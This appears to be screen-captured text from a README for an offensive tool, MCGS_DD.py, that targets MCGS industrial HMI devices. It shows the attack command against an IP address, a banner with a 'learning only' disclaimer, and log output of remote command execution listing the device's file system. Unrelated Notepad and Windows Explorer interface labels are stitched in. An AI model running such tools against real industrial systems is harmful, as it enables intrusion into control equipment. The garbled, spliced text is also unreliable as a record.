 python3 MCGS_DD.py -rh 192.168.100.3
.------..------..------..------..------..------..------.
|M.--. ||C.--. ||G.--. ||S.--. ||_.--. ||D.--. ||D.--. |
| (\/) || :/\: || :/\: || :/\: || :/\: || :/\: || :/\: |
| :\/: || :\/: || :\/: || :\/: || :\/: || (__) || (__) |
| '--'M|| '--'C|| '--'G|| '--'S|| '--'_|| '--'D|| '--'D|
`------'`------'`------'`------'`------'`------'`------'
Github==>https://github.com/MartinxMax
@Мартин. MCGS_DDOS Tool V1.0.0
************************************************************************************
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is only for learning and experiment. Do not use it for illegal purposes, or you will bear cor
************************************************************************************
[00:11:58][INFO] -> Successfully connected to the target!
[00:11:58][INFO] -> <dir /s> Command execution successful!
[00:11:58][WARNING] -> ----------
Recv:
Pocket CMD v 7.00
\>
目录 \
98/01/01 20:00 <DIR> Network
98/01/01 20:00 <DIR> HardDisk
23/05/24 06:25 23 控制面板.lnk
23/05/24 06:25 <DIR> Recent
23/05/24 06:25 <DIR> My Documents
23/05/24 06:25 <DIR> Program Files
23/05/24 06:25 <DIR> Temp
23/05/24 06:25 <DIR> Windows
找到 8 个文件。总计 23 字节。
目录 \HardDisk
15/12/28 09:34 <DIR> Documents and Settings
15/12/28 09:34 <DIR> Windows
15/12/28 09:34 <DIR> mcgsbin
14/09/17 16:41 1385472 cesvr.exe
14/08/04 16:56 521728 cesvr15_english_ARMV4.drv
11/01/01 05:14 109 fs.ini
15/12/28 09:34 <DIR> backup
23/05/24 00:08 <DIR> DownloadTemp
18/08/10 10:24 743 16040102945.txt
找到 9 个文件。总计 1928532 字节。
目录 \HardDisk\Documents and Settings
15/12/28 09:34 <DIR> default
找到 1 个文件。总计 4096 字节。
目录 \HardDisk\Windows
15/12/28 09:34 <DIR> Registry
15/12/28 09:34 <DIR> Keys
找到 2 个文件。总计 8192 字节。
目录 \HardDisk\mcgsbin
15/12/28 09:34 <DIR> project
14/09/17 18:37 2743296 mcgsce.exe
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
23/05/24 06:25 23 控制面板.lnk
23/05/24 06:25 <DIR> Recent
23/05/24 06:25 <DIR> My Documents
23/05/24 06:25 <DIR> Program Files
23/05/24 06:25 <DIR> Temp
23/05/24 06:25 <DIR> Windows
找到 8 个文件。总计 23 字节。
目录 \HardDisk
第 1 行，第 1 列 100% Macintosh (CR) UTF-8
文件 主页 共享 查看
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
删除
重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
在 MCGS_POC 中搜索
名称 修改日期 类型
PT 2023/5/24 0:10 文件夹
192.168.100.3.txt 2023/5/24 0:12 文本文档
MCGS_DD.py 2023/5/24 0:01 Python 源文件
README.md 2023/5/24 0:11 Markdown 源文件
4 个项目